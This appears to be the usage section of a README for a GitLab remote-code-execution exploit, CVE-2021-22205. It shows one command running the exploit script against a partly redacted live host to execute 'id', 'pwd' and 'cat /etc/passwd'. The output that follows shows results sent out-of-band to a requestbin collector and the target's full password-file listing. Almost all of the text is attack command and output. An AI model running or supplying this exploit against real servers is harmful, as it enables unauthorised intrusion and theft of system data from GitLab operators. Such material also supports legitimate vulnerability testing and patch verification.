 $ python CVE-2021-22205.py -u https://git. cn/ -m rce1 'id && pwd && cat /etc/passwd'
===> RCE(OOB) Mode
[*] command: id && pwd && cat /etc/passwd
[<] Recv: 422,  payload send success
[+] requestbin: uid=998(git) gid=998(git) groups=998(git)
/var/opt/gitlab/gitlab-workhorse
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh